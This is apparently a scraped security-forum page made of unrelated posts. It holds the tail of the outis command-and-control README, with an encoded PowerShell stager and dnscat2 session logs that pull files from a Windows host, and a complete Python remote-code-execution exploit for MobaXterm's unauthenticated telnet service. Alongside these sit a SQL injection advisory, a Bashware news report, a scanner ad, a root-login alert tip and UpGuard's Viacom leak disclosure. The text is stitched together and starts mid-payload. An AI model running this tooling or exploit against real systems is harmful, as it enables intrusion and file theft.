BtAFgAbQBsAFMAdAByAGkAbgBnACgAJABwAGsAKQA7AGkAZgAoAC0ATgBvAHQAIAAkAHgALgBWAGUAcgBpAGYAeQBEAGEAdABhACgAJABzAC4A VABvAEMAaABhAHIAQQByAHIAYQB5ACgAKQAsACIAUwBIAEEANQAxADIAIgAsAFsAQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAG UANgA0AFMAdAByAGkAbgBnACgAJABzAGkAZwApACkAKQB7ACIARQBSAFIATwBSADIAIgA7AEUAeABpAHQAKAAyACkAfQA7ACIARwBPAEEARwBF AE4AVAAiADsASQBFAFgAIAAkAHMAOwA= outis> run [+] DNS listening on 0.0.0.0:53 [+] Sending staged agent (34332 bytes)... 100% (184 of 184) |########################################################| Elapsed Time: 0:00:16 Time: 0:00:16 [+] Staging done [+] Waiting for connection and TLS handshake... [+] Initial connection with new agent started [+] Upgrade to TLS done outis session> [+] AGENT: Hello from Agent outis session> download C:\testfile.txt /tmp/out.txt [+] initiating download of remote file C:\testfile.txt to local file /tmp/out.txt [+] agent reports a size of 3295 bytes for channel 1 100% (3295 of 3295) |######################################################| Elapsed Time: 0:00:00 Time: 0:00:00 [+] wrote 3295 bytes to file /tmp/out.txt outis session> exit Do you really want to exit the session and close the connection [y/N]? y outis> exitOr maybe we want to use dnscat2 for the real deal and just use outis to stage it:
$ outis outis> set TRANSPORT DNS outis> set AGENTTYPE DNSCAT2 outis> set ZONE zfs.sy.gs outis> run [+] DNS listening on 0.0.0.0:53 [+] Sending staged agent (406569 bytes)... 100% (2185 of 2185) |#######################################################| Elapsed Time: 0:01:17 Time: 0:01:17 [+] Staging done [+] Starting dnscat2 to handle the real connection New window created: 0 New window created: crypto-debug Welcome to dnscat2! Some documentation may be out of date. auto_attach => false history_size (for new windows) => 1000 Security policy changed: All connections must be encrypted and authenticated New window created: dns1 Starting Dnscat2 DNS server on 0.0.0.0:53 [domains = zfs.sy.gs]... Assuming you have an authoritative DNS server, you can run the client anywhere with the following (--secret is optional): ./dnscat --secret=muzynL9ofNW+vymbGMLmi1W1QOT7jEJNYcCRZ1wy5fzTf1Y3epy1RuO7BcHJcIsBvGsZW9NvmQBUSVmUXMCaTg== zfs.sy.gs To talk directly to the server without a domain name, run: ./dnscat --dns server=x.x.x.x,port=53 --secret=muzynL9ofNW+vymbGMLmi1W1QOT7jEJNYcCRZ1wy5fzTf1Y3epy1RuO7BcHJcIsBvGsZW9NvmQBUSVmUXMCaTg== Of course, you have to figure out <server> yourself! Clients will connect directly on UDP port 53. dnscat2> New window created: 1 Session 1 Security: ENCRYPTED AND VERIFIED! (the security depends on the strength of your pre-shared secret!) dnscat2> sessions 0 :: main [active] crypto-debug :: Debug window for crypto stuff [*] dns1 :: DNS Driver running on 0.0.0.0:53 domains = zfs.sy.gs [*] 1 :: command (feynman-win7) [encrypted and verified] [*] dnscat2> session -i 1 New window created: 1 history_size (session) => 1000 Session 1 Security: ENCRYPTED AND VERIFIED! (the security depends on the strength of your pre-shared secret!) This is a command session! That means you can enter a dnscat2 command such as 'ping'! For a full list of clients, try 'help'. command (feynman-win7) 1> download c:/testfile.txt /tmp/out.txt Attempting to download c:/testfile.txt to /tmp/out.txt Wrote 3295 bytes from c:/testfile.txt to /tmp/out.txt! command (feynman-win7) 1> exit Input thread is over
Inspirations
This project was inspired by (and shamelessly stole part of its code from):
- Empire:
- https://github.com/adaptivethreat/Empire/blob/master/lib/common/stagers.py — generate_launcher uses a HTTP(S) stager
- https://github.com/adaptivethreat/Empire/tree/master/data/agent — stager (step two after initial launcher) and agent (step three)
- https://github.com/EmpireProject/Empire/blob/master/lib/common/helpers.py — powershell script generation and stipping
- Metasploit:
- https://github.com/rapid7/metasploit-framework/blob/master/lib/msf/core/exploit/cmdstager.rb — CmdStager for bourne, ...
- ReflectiveDLLInjection:
- https://github.com/stephenfewer/ReflectiveDLLInjection
- p0wnedShell:
- https://github.com/Cn33liz/p0wnedShell — some ideas for AMSI evation for future use
- dnscat2:
- https://github.com/iagox86/dnscat2/blob/master/doc/protocol.md — ideas on protocol design over DNS
- https://github.com/lukebaggett/dnscat2-powershell/blob/master/dnscat2.ps1 — powershell version of the dnscat2 agent
- dnsftp
- https://github.com/breenmachine/dnsftp — short script parts for stagers via DNS
Disclaimer
Use at your own risk. Do not use without full consent of everyone involved. For educational purposes only.
Download outis-master.zip
or
git clone https://github.com/SySS-Research/outis.git-
 2
2
-
iar acel cineva sa-ti trimita bani sa-i obtii si lui viza, doh,,,

-
fals in acte ce ceri tu
-

'Bashware' is a clever new type of malware that major antivirus programs can't detect.
Microsoft surprised the technology world last year when it announced that users will be able to run native Linux applications in Windows 10 without virtualization. While this feature is meant to help developers, researchers believe it could be abused by attackers to hide malware from security products.
Researchers from security firm Check Point Software Technologies developed a technique that uses Bash, the Linux command-line interface—or shell—that's now available in Windows, to make known malware undetectable. They named the result Bashware.
Quote"We tested this technique on most of the leading anti-viruses and security products in the market, successfully bypassing them all," Check Point researchers Gal Elbaz and Dvir Atias said in a report shared with me.
The Windows 10 feature, called the Windows Subsystem for Linux (WSL), tricks Linux applications into believing they're communicating with the Linux kernel—the core part of the operating system that includes hardware drivers and essential services. In reality, those applications communicate with the WSL, which translates their system calls into equivalents for the Windows kernel.
WSL was first announced in March 2016 and was added as a beta feature in the Windows 10 Anniversary Update, which was released in August 2016. Microsoft announced that it will become a fully supported feature in the upcoming Fall Creators Update.
"WSL seems to be well designed. What allows Bashware to operate the way it does is the lack of awareness by various security vendors"
WSL makes it easier for developers who need to write and test code both in Windows and Linux to do so without the overhead of a virtual machine. Many developers, whether they prefer Windows as their primary desktop OS or just need it for Visual Studio and other development tools, also like the simplicity of the Linux command line utilities for interacting with different programming language interpreters and component repositories.
As it stands now, WSL is not turned on by default and users need to enable "development mode" on their systems in order to use it. However, Check Point claims that its Bashware attack automates the steps needed to silently enable WSL, download the Ubuntu-based userspace environment that comes with it, and then run malware inside.
Linux programs executed through WSL will appear in Windows as "pico processes," a new type of process that is structurally different than those spawned by regular Windows applications.
During their tests, the Check Point researchers found no security products that monitor pico processes, even though Microsoft provides a special application programming interface called the Pico API that can be used to do this.
Quote"Bashware does not leverage any logic or implementation flaws in WSL's design," the researchers wrote in their report. "In fact, WSL seems to be well designed. What allows Bashware to operate the way it does is the lack of awareness by various security vendors, due to the fact that this technology is relatively new and expands the known borders of the Windows operating system."
This apparent lack of interest by security vendors towards WSL might be the result of a widespread belief that users need to enable the feature manually and most of them won't do it because they don't have a need for it.
Quote"We reviewed and assessed this to be of low risk," a Microsoft spokesperson told me in an email about Check Point's technique. "One would have to enable developer mode, then install the component, reboot, and install Windows Subsystem for Linux in order for this to be effective. Developer mode is not enabled by default."
However, according to Bashware's creators, "it's a little-known fact" that entering the developer mode can be achieved by modifying a few registry keys and this can be done silently in the background by an attacker who has the right privileges.
A system reboot is indeed required under normal circumstances to enable WSL, but attackers could simply wait for victims to turn off their computers or could trigger a critical error to force a reboot, the Check Point researchers told me in an email. There might also be a way to load the WSL drivers manually without restarting the computer, but this method is still being investigated, they said.
"We see it as both vital and urgent for security vendors to support this new technology in order to prevent threats such as the ones demonstrated by Bashware"
What's interesting about Bashware is that attackers don't have to write malware programs for Linux in order to run them through WSL on Windows. Thanks to a program called Wine, they can use the technique to directly hide known Windows malware. In some ways, Wine is the equivalent of WSL on Linux, as it allows Linux users to run Windows programs on their systems without virtualization.
The Bashware attack installs Wine inside the downloaded Ubuntu userspace environment and then launches Windows malware through it. Thanks to WSL, those malicious programs will be spawned back into Windows as pico processes, hiding them from security software.
Check Point's Gal Elbaz and Dvir Atias are not the first security researchers to warn that attackers could abuse WSL to run malware. Reputed Windows internals expert Alex Ionescu called attention to the same risks in 2016 in talks at Black Hat USA and Microsoft's BlueHat conference. Ionescu, who is the vice president of endpoint detection and response strategy at security firm CrowdStrike, maintains a GitHub repository with his research on WSL.
To some extent Bashware builds on Ionescu's prior findings, but the technique is adapted to the current state of WSL. It shows that one year later many security vendors are still not prepared to deal with this new technology.
The good news is that in order to use Bashware, attackers need to already have administrator privileges on their victims' computers. This means they need to first compromise those systems using more traditional methods: phishing emails with malicious attachments, documents rigged with exploits for unpatched vulnerabilities, social engineering tricks, stolen administrative credentials and so on.
Gaining admin rights on Windows computers is not necessarily a hard thing to do, and attackers do it all the time. However, these extra steps give security products a chance to detect and break attack chains before Bashware can be used to hide malicious payloads.
The Check Point researchers declined to name the security products whose detection mechanisms they managed to bypass, noting that their goal is for this research to serve as a wakeup call for the entire security industry.
Quote"We see [it] as both vital and urgent for security vendors to support this new technology in order to prevent threats such as the ones demonstrated by Bashware," they said in their report.
WSL is not a common attack vector and if attackers were to use it as a source of attacks, they would first need to download malware onto the targeted computer, said Adam Bromwich, senior vice president of security technology and response at Symantec. "Based on this WSL architecture, Symantec's scanners, machine learning and protection technologies are designed to scan and detect malware created using WSL."
Kaspersky Lab told me in an email it plans to modify its antivirus software to detect this type of malware in the future.
Quote"Kaspersky Lab is aware of the possibility to create malware for Windows Subsystem for Linux (WSL) and is working on technologies to detect this type of malware on user devices," the company told me in an emailed statement. "In fact, in 2018, all Kaspersky Lab solutions for Windows will be updated with special technologies that detect behaviorally and heuristically and block any Linux and Windows threats when WSL mode is on."
Currently, all of the company's products can detect malware downloaders and other Windows-based parts of such attacks, Kaspersky Lab said.
Antivirus firm Bitdefender did not immediately respond to a request for comment. We will update this post if we hear back.
Update: This post has been updated with comment from Kaspersky, and has been updated to include more context about previous research in this area.
Via vice.com
-
 5
5
-
-
Author: sultan albalawi | Category: remote exploits | Platform: windows
Date add: 12-09-2017 | Risk:
 [Security Risk Critical] | 0day-ID: 0day-ID-28494
[Security Risk Critical] | 0day-ID: 0day-ID-28494
import telnetlib,sys # Exploit Title: MobaXtrem 10.4 Remote Code Execution # Date: 11/9/2017 # Exploit Author: Sultan Albalawi # Vendor Homepage: http://mobatek.net # Software Link: http://download.mobatek.net/10420170816103227/MobaXterm_Portable_v10.4.zip # Version: 10.4 # Tested on: Windows Xp & Windows 7 & 10 # POC : https://www.youtube.com/watch?v=oYdzP0umtFA&feature=youtu.be # Vulnerability Cause::: # Telnet service doesn't authinticate for remote conncection which allows attacker to # pass malicious commands over victim box through protocol. print "\x27\x27\x27\x0d\x0a\x20\x20\x20\x20\x20" \ "\x20\x20\x5c\x20\x20\x20\x2d\x20\x20\x2d\x20" \ "\x20\x2d\x20\x3c\x73\x65\x72\x76\x65\x72\x3e" \ "\x20\x20\x2d\x20\x5c\x2d\x2d\x2d\x3c\x20\x2d" \ "\x20\x2d\x20\x20\x2d\x20\x2d\x20\x20\x2d\x20" \ "\x20\x2a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2a\x2a" \ "\x2a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x7c" \ "\x20\x20\x20\x20\x44\x6f\x63\x5f\x41\x74\x74" \ "\x61\x63\x6b\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x2a\x2a\x2a\x2a" \ "\x2a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x7c" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x2a\x2a\x2a\x2a\x2a" \ "\x2a\x2a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20" \ "\x76\x20\x20\x20\x20\x20\x20\x20\x20\x60\x20" \ "\x60\x2e\x20\x20\x20\x20\x2c\x3b\x27\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x2a\x2a\x2a\x2a\x41\x70" \ "\x50\x2a\x2a\x2a\x2a\x0d\x0a\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x60\x2e\x20\x20\x2c\x27\x2f\x20\x2e\x27" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x2a\x2a\x2a\x2a" \ "\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x0d\x0a" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x60\x2e\x20\x58\x20" \ "\x2f\x2e\x27\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x2a\x20\x20\x20\x20\x20" \ "\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a\x2a" \ "\x2a\x2a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20" \ "\x2e\x2d\x3b\x2d\x2d\x27\x27\x2d\x2d\x2e\x5f" \ "\x60\x20\x60\x20\x28\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x2a\x2a\x2a" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7c" \ "\x0d\x0a\x20\x20\x20\x20\x20\x2e\x27\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2f\x20" \ "\x20\x20\x20\x27\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x2a\x2a\x2a\x2a\x2a\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x7c\x20\x64" \ "\x61\x74\x61\x62\x61\x73\x65\x0d\x0a\x20\x20" \ "\x20\x20\x20\x3b\x53\x65\x63\x75\x72\x69\x74" \ "\x79\x60\x20\x20\x27\x20\x30\x20\x20\x30\x20" \ "\x27\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2a" \ "\x2a\x2a\x4e\x45\x54\x2a\x2a\x2a\x20\x20\x20" \ "\x20\x20\x20\x20\x7c\x0d\x0a\x20\x20\x20\x20" \ "\x2c\x20\x20\x20\x20\x20\x20\x20\x2c\x20\x20" \ "\x20\x20\x27\x20\x20\x7c\x20\x20\x27\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x2a\x2a\x2a" \ "\x2a\x2a\x2a\x2a\x2a\x2a\x20\x20\x20\x20\x20" \ "\x20\x20\x5e\x0d\x0a\x20\x2c\x2e\x20\x7c\x20" \ "\x20\x20\x20\x20\x20\x20\x27\x20\x20\x20\x20" \ "\x20\x60\x2e\x5f\x2e\x27\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7c" \ "\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x5e\x2d\x2d\x2d" \ "\x5e\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x2f\x0d\x0a\x20\x3a\x20\x20\x2e\x20\x60\x20" \ "\x20\x3b\x20\x20\x20\x60\x20\x20\x60\x20\x2d" \ "\x2d\x2c\x2e\x2e\x5f\x3b\x2d\x2d\x2d\x3e\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x7c\x20\x20" \ "\x20\x20\x20\x20\x20\x27\x2e\x27\x2e\x27\x5f" \ "\x5f\x5f\x5f\x5f\x5f\x5f\x5f\x20\x2a\x0d\x0a" \ "\x20\x20\x27\x20\x60\x20\x20\x20\x20\x2c\x20" \ "\x20\x20\x29\x20\x20\x20\x2e\x27\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x5e\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x7c\x5f\x7c\x20\x46\x69\x72\x65" \ "\x77\x61\x6c\x6c\x20\x29\x0d\x0a\x20\x20\x20" \ "\x20\x20\x60\x2e\x5f\x20\x2c\x20\x20\x27\x20" \ "\x20\x20\x2f\x5f\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x7c\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x7c\x7c\x20\x20\x20\x20\x7c" \ "\x7c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x3b\x20\x2c\x27\x27\x2d\x2c\x3b\x27\x20\x60" \ "\x60\x2d\x5f\x5f\x5f\x5f\x5f\x5f\x5f\x5f\x5f" \ "\x5f\x5f\x5f\x5f\x5f\x5f\x5f\x5f\x7c\x0d\x0a" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x60\x60" \ "\x2d\x2e\x2e\x5f\x5f\x60\x60\x2d\x2d\x60\x20" \ "\x20\x20\x20\x20\x20\x20\x69\x70\x73\x20\x20" \ "\x20\x20\x20\x20\x20\x2d\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x5e\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x2f\x0d\x0a" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x2d\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x27\x2e\x20\x5f\x2d\x2d\x2d" \ "\x2d\x2d\x2d\x2d\x2d\x2d\x2a\x0d\x0a\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x2d\x5f\x5f\x5f\x5f\x5f" \ "\x5f\x5f\x20\x7c\x5f\x20\x20\x49\x50\x53\x20" \ "\x20\x20\x20\x20\x29\x0d\x0a\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x7c\x7c\x20\x20\x20\x20" \ "\x20\x7c\x7c\x0d\x0a\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d" \ "\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d" \ "\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d" \ "\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d" \ "\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x0d" \ "\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x53\x75\x6c\x74\x61\x6e\x20" \ "\x41\x6c\x62\x61\x6c\x61\x77\x69\x0d\x0a\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x68\x74\x74\x70\x73" \ "\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65" \ "\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x70\x65" \ "\x6e\x74\x65\x73\x74\x33\x0d\x0a\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61" \ "\x6c\x62\x61\x6c\x61\x77\x69\x34\x70\x65\x6e" \ "\x74\x65\x73\x74\x40\x67\x6d\x61\x69\x6c\x2e" \ "\x63\x6f\x6d\x0d\x0a\x20\x20\x20\x20\x20\x20" \ "\x20\x20\x20\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d" \ "\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d" \ "\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d" \ "\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d" \ "\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x2d\x0d" \ "\x0a\x27\x27\x27" def get_set(HOST,cmd): try : tn = telnetlib.Telnet(HOST) bg="\x63\x79\x67\x73\x74\x61\x72\x74" tn.write(bg+" ./"+cmd+"\n") tn.write(main()) tn.read_all() except KeyboardInterrupt: print "[-] Execution stopped ... keyboard interrupt raised" except Exception as e: pass def main(): if len(sys.argv)==2: HOST = sys.argv[1] cmd = str(raw_input("cmd> ")) if "exit" in cmd : sys.exit("exiting...") else: print"Executing => %s"%cmd get_set(HOST,cmd) else: print "Usage: ./"+sys.argv[0]+" <target_ip>" if __name__ == '__main__': main() # 0day.today [2017-09-12] #
Source: http://0day.today/exploit/28494
-
 1
1
-
-
EDB-ID: 42654 Author: Ihsan Sencan Published: 2017-09-11 CVE: N/A Type: Webapps Platform: PHP E-DB Verified: 
Exploit:  Download / View Raw
Download / View Raw
Vulnerable App: N/A # # # # # # Exploit Title: PHP Dashboards NEW 4.4 - SQL Injection # Dork: N/A # Date: 11.09.2017 # Vendor Homepage: http://dataninja.biz/ # Software Link: https://codecanyon.net/item/php-dashboards-v40-collaborative-social-dashboards/19314871 # Demo: http://phpdashboardv4.dataninja.biz/ # Version: 4.4 # Category: Webapps # Tested on: WiN7_x64/KaLiLinuX_x64 # CVE: N/A # # # # # # Exploit Author: Ihsan Sencan # Author Web: http://ihsan.net # Author Social: @ihsansencan # # # # # # Description: # The vulnerability allows an attacker to inject sql commands.... # # Proof of Concept: # # http://localhost/[PATH]/php/share/save.php?dashID=[SQL] # # http://localhost/[PATH]/php/save/db.php?dashID=[SQL] # # Etc.. # # # # #
Source: https://www.exploit-db.com/exploits/42654/
-
Scanner AI-Bolit is perhaps the most effective tool for webmasters and website administrators to find viruses, malicious code and hacker's scripts.
Features:
 Detects any kind of malware and viruses in scripts and templates
Detects any kind of malware and viruses in scripts and templates
 Reveals public vulnerabilities in CMS (Wordpress, Joomla, Drupal, and others)
Reveals public vulnerabilities in CMS (Wordpress, Joomla, Drupal, and others)
 Heuristic analysis and patented way to find malware
Heuristic analysis and patented way to find malware
 Actual antivirus database
Actual antivirus database
 Suitable for any kind of websites
Suitable for any kind of websites
 Runs under Unix, Windows, Mac OS X
Runs under Unix, Windows, Mac OS X
 Recommended by professional webmasters and Hosting Providers
Recommended by professional webmasters and Hosting Providers
Download:
- AI-Bolit for Windows: aibolit-for-windows-en.zip
- AI-Bolit (General version — for hosting, Mac OS X or Unix OS): ai-bolit-en.zip
Source: https://revisium.com/aibo/
-
 2
2
-
To improve the security of the server, especially web server which exposes to the internet and worldwide hackers, it’s a good way to enable the server to send a notification email automatically to a predefined email address every time someone logs in as “root” to the host. To configure the automatic email alert notification to a default email address on each incident of root login to the server, use the following guide:
Step 1 – On Debian/Ubuntu/Linux Mint
# apt-get install mailx
Step 1 – On RHEL/CentOS/Fedora
# yum install mailx
Step 2 – Now login as a root user and go to the root’s home directory by typing cd /root command:
# cd /root
Step 3 – Open .bashrc file with vi or nano editor. Please remember .bashrc is a hidden file, you won’t see it by doing ls -l command. You have to use -a flag to see the hidden files in Linux.
# vi .bashrc
Step 4 – Add the following line at the bottom of the file, make sure to replace “ServerName” with a hostname of your server and change “your@yourdomain.com” with your email address:
echo 'ALERT - Root Shell Access (ServerName) on:' `date` `who` | mail -s "Alert: Root Access from `who | cut -d'(' -f2 | cut -d')' -f1`" your@yourdomain.com
Step 5 – Save and close the file and logout and log back in. Once you login via SSH, a .bashrc file by default executes and sends you the root login alert.
-
 1
1
-
-



Cut Cord: How Viacom's Master Controls Were Left Exposed
in Stiri securitate
Posted
The UpGuard Cyber Risk Team can now disclose that Viacom Inc, the Fortune 500 corporation that owns Paramount Pictures, as well as cable channels like MTV, Comedy Central, and Nickelodeon, exposed a vast array of internal access credentials and critical data that could be used to cause immense harm to the multinational corporation’s business operations. Exposed in the leak are a master provisioning server running Puppet, left accessible to the public internet, as well as the credentials needed to build and maintain Viacom servers across the media empire’s many subsidiaries and dozens of brands. Perhaps most damaging among the exposed data are Viacom’s secret cloud keys, an exposure that, in the most damaging circumstances, could put the international media conglomerate’s cloud-based servers in the hands of hackers. Such a scenario could enable malicious actors to launch a host of damaging attacks, using the IT infrastructure of one of the world’s largest broadcast and media companies.
This cloud leak exposed the master controls of the world’s sixth-largest media corporation, potentially enabling the takeover of Viacom’s internal IT infrastructure and internet presence by any malicious actors. With a low CSTAR cyber risk score of 428, out of a maximum of 950, Viacom is not unique in suffering a data exposure, but stands apart leaving such critical internal data so publicly accessible. The potential nefarious acts made possible by this cloud leak could have resulted in grave reputational and business damages for Viacom, on a scale rarely seen.
The Discovery
On August 30th, 2017, UpGuard Director of Cyber Risk Research Chris Vickery discovered a publicly downloadable Amazon Web Services S3 cloud storage bucket, located at the subdomain “mcs-puppet” and containing seventy-two .tgz files. Vickery noted that each of the .tgz files, an extension often used for compressing backup data, had been created since June 2017 at irregular intervals; on some days, no such files had been created, while on others, five or six had been generated throughout the day. The last of these files would be created on August 30th, shortly before Vickery’s notification to Viacom of the leak on the morning of August 31st; the exposure was secured within hours.
Recurring throughout the contents of each decompressed file are mentions of Viacom, as well as its associated brands, including MTV, VH1, and Comedy Central - a clear indication of the data’s purpose and use. Also frequently mentioned is the acronym “MCS,” including in the “mcs-puppet” name of the subdomain - a further clue as to the bucket’s origin. As revealed in a number of descriptions posted within Viacom job listings, MCS likely refers to Viacom’s Multiplatform Compute Services:
While Viacom has not confirmed to UpGuard the purpose of this bucket, the contents of the repository appear to be nothing less than either the primary or backup configuration of Viacom’s IT infrastructure. The presence of this data in an S3 bucket bearing MCS’s name appears to further corroborate the Viacom group’s mission of moving its infrastructure onto Amazon Web Services’ cloud.
Exposed within this repository are not only passwords and manifests for Viacom’s servers, data needed to maintain and expand the IT infrastructure of an $18 billion multinational corporation, but perhaps more significantly, Viacom’s access key and secret key for the corporation’s AWS account. By exposing these credentials, control of Viacom’s servers, storage, or databases under the AWS account could have been compromised. Analysis reveals that a number of cloud instances used within Viacom’s IT toolchain, including Docker, New Relic, Splunk, and Jenkins, could’ve thus been compromised in this mann
The secret access key for Viacom’s Amazon Web Services account
This data contained in seventy-two .tgz files in the bucket appears to be an incremental backup scheme. When decompressed, each .tgz file is revealed to contain a number of folders, such as “manifests,” “configs,” “keys,” and “modules,” as well as a number of files indicating the use of Puppet, a a server provisioning and automation suite.
Puppet, commonly used in IT environments for configuration management, allows for enterprises to spin up new servers, enabling streamlined operations at scale. In order to ensure these servers fit any necessary internal specifications, a Puppet manifest is created, providing instructions for provisioning a server of the type and are able to access all other relevant systems - which means the “puppetmaster” usually needs to know all of the relevant access credentials. Picture a skeleton key, opening not merely every door in a house, but every door that could be added to the house as well. This is the type of master access that was publicly exposed in the S3 bucket.
Example configuration files for Viacom's wide array of server instances
Besides these damaging access exposures, other data included in the repository is sensitive and would aid malicious actors. Some of the scripts present suggest that Viacom utilizes GPG encryption on many regular backups; unfortunately, also revealed in the leak are GPG decryption keys which may unlock that data.
Finally, Ruby scripts exposed in the leak provide a clear roadmap for any malicious actor to know what applications are being run, as do YAML configuration files. Picture how, in a heist movie, the bad guys need information in order to pull off the robbery. They need to know the layout of the bank vault, what type of safe they need to crack, and what keys they might need. Such scripts are the digital equivalent of this blueprint.
The Significance
While the exposure has since been closed, following UpGuard’s notification to Viacom, this incident highlights the potentially enormous cost such data leaks can evince upon even the largest and most sophisticated organizations. Exposed in this incident were nothing less than the master controls needed to harness the power of a digital media empire and turn it towards nefarious aims.
What could malicious actors have done with the data exposed in this leak? Several threat vectors immediately present themselves. The control of Viacom digital properties could have enabled the execution of phishing schemes, using the corporation’s brand recognition to trick consumers into furnishing their personal details. The exposure of secret access keys to Viacom’s AWS account, as well as the control of the company’s server configurations and manifests, could also have allowed malicious actors to spin off additional servers to use Viacom IT systems as a botnet.
Media and entertainment organizations are increasingly struggling with digital security, as cyber risk exacts increasingly high costs against the industry. Recent breaches and exposures have wrought significant damages against targets like Sony, which saw data including emails and unreleased movies stolen in an infamous 2014 incident, and HBO, which suffered similar losses this summer of scripts, emails, and unreleased television episodes. Clearly, this is not a problem of one corporation, but a growing threat to any business relying upon information technology in any way.
There are indications that this pervasive level of cyber risk has not yet been met with commensurate cyber resilience across the board. While Viacom’s main website scored a low 428 on the CSTAR cyber risk scanner, other Viacom properties affected by the cloud leak mark similarly poor scores, Out of a maximum score of 950, film studio and Viacom property Paramount Pictures scores a low 475:
Viacom’s cable flagship MTV scores 472:
Fellow Viacom cable property Comedy Central scores 430:
Kid’s cable channel Nickelodeon scores the poorest, at 386:
With such widespread mediocrity in digital security postures, it is vital that this incident serve as an example of just why enterprises in every industry must begin fostering better processes for ensuring such gaps are quickly identified and remediated.
The leaked Viacom data is remarkably potent and of great significance, an important reminder that cloud leaks need not be large in disk size to be devastating; when it comes to data exposures, quality can be as vital as quantity. Analysis of the Viacom leak reveals nothing less than this: the keys to a media kingdom were left publicly accessible on the internet, completely compromising the integrity of Viacom’s digital infrastructure.
Source: https://www.upguard.com/breaches/cloud-leak-viacom